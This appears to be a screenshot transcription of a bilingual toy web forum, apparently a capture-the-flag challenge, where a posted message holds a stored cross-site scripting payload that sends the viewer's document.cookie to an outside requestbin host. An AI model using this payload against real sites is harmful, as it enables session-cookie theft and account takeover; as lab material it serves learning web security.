 Forum v0.001
Title:
test
Message:
exp:<script>document.write("<img
src=http://requestbin.fullcontact.com/qnwgrmqn?
tk="+document.cookie+"/>");</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
test
exp:
Message read
Vos messages ont bien été lus / Your messages have been read